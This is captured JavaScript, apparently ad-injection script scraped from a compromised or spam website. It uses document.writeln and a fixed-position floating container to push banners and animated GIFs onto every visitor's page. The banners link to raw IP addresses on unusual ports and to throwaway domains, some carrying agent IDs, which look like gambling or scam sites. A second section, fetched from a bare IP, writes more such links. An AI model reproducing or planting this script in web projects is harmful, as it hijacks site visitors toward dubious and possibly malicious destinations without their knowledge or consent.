document.writeln("<a href=\"https://756538.shop:8899/tycgg028.html\" target=\"_blank\">");
document.writeln("<img src=\'https://img.alicdn.com/imgextra/i4/2215385720025/O1CN01m6qpaM1C3V1Kwniws_!!2215385720025-1-chatting.gif\' border=\'0\' width=\"100%\"></a>")












function appendright(para){
     para=para+"\n";
	return para;
}

var html="";
html+=appendright('<div style="position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;">');

var show1=1;
if(show1==1)
{
    html+=appendright('<style>');
    html+=appendright('#f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}');
    html+=appendright('.m{margin:10px;border-radius: 12px;border: solid 2px red;height: 62px;width: 62px;background-size: contain;}');
    html+=appendright('@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}');
    html+=appendright('</style>');
    html+=appendright('<div class="f63014" id="f63014" style=" margin-top:5px;">');
    html+=appendright(' <img src="http://108.186.144.241/9S093a2F9.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />');

    html+=appendright('<a target="_blank" href="https://229cc9264com2421comxpjggtz.858227.top:8899/xpjgg066.html">');
    html+=appendright('<div class="m" style="background-image: url(https://img.alicdn.com/imgextra/i2/2215385720025/O1CN01YYC6sN1C3V1JmbtBQ_!!2215385720025-1-chatting.gif);">.</div>');
    html+=appendright('</a>');
    html+=appendright('</div>');


}


var show2=1;
if(show2==1)
{
    html+=appendright('<style>');
    html+=appendright('#f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}');
    html+=appendright('.m{margin:10px;border-radius: 12px;border: solid 2px red;height: 62px;width: 62px;background-size: contain;}');
    html+=appendright('@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}');
    html+=appendright('</style>');
    html+=appendright('<div class="f63014" id="f63014" style=" margin-top:5px;">');
    html+=appendright(' <img src="http://108.186.144.241/9S093a2F9.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />');

    html+=appendright('<a target="_blank" href="https://pg37.0238473.cc">');
    html+=appendright('<div class="m" style="background-image: url(http://108.186.144.241/150x150-1.gif);">.</div>');
    html+=appendright('</a>');
    html+=appendright('</div>');



}



var show3=1;
if(show3==1)
{
    html+=appendright('<style>');
    html+=appendright('#f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}');
    html+=appendright('.m{margin:10px;border-radius: 12px;border: solid 2px red;height: 62px;width: 62px;background-size: contain;}');
    html+=appendright('@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}');
    html+=appendright('</style>');
    html+=appendright('<div class="f63014" id="f63014" style=" margin-top:5px;">');
    html+=appendright(' <img src="http://108.186.144.241/9S093a2F9.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />');

    html+=appendright('<a target="_blank" href="https://nhfah.xgf68.com">');
    html+=appendright('<div class="m" style="background-image: url(https://vukndsb01.com/images/35/WNSR-yc-200x200-15-50.gif);">.</div>');
    html+=appendright('</a>');
    html+=appendright('</div>');



}



var show4=1;
if(show4==1)
{
    html+=appendright('<style>');
    html+=appendright('#f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}');
    html+=appendright('.m{margin:10px;border-radius: 12px;border: solid 2px red;height: 62px;width: 62px;background-size: contain;}');
    html+=appendright('@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}');
    html+=appendright('</style>');
    html+=appendright('<div class="f63014" id="f63014" style=" margin-top:5px;">');
    html+=appendright(' <img src="http://108.186.144.241/9S093a2F9.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />');

    html+=appendright('<a target="_blank" href="https://192.238.249.14:4446/?id=2610912">');
    html+=appendright('<div class="m" style="background-image: url(https://fdhdfgfghfdgdhfgdghfdgfg.zhuanshutupian458.com/storage/assets/img_150f3a150.gif);">.</div>');
    html+=appendright('</a>');
    html+=appendright('</div>');

}

var show5=1;
if(show5==1)
{
    html+=appendright('<style>');
    html+=appendright('#f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}');
    html+=appendright('.m{margin:10px;border-radius: 12px;border: solid 2px red;height: 62px;width: 62px;background-size: contain;}');
    html+=appendright('@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}');
    html+=appendright('</style>');
    html+=appendright('<div class="f63014" id="f63014" style=" margin-top:5px;">');
    html+=appendright(' <img src="http://108.186.144.241/9S093a2F9.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />');

    html+=appendright('<a target="_blank" href="https://5pg.5pg50117.cc/?agentName=84696487">');
    html+=appendright('<div class="m" style="background-image: url(https://img.alicdn.com/imgextra/i3/O1CN0179QWpq1rGgfOGvkKa_!!2216598935604-1-fleamarket.gif);">.</div>');
    html+=appendright('</a>');
    html+=appendright('</div>');

}

html+=appendright('</div>');
var rightContainer = document.createElement('div');
rightContainer.innerHTML = html;
document.body.appendChild(rightContainer);
function appendmove(para){
     para=para+"\n";
	return para;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://172.121.4.212/static/lx/di.js
body_size: 513
content:
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/00.gif\' border=\'0\' width=\"100%\"></a>")
document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/00.gif\' border=\'0\' width=\"100%\"></a>")

document.writeln("<a href=\"http://117.120.61.61\" target=\"_blank\">");
document.writeln("<img src=\'http://108.186.144.241/88.gif\' border=\'0\' width=\"100%\"></a>")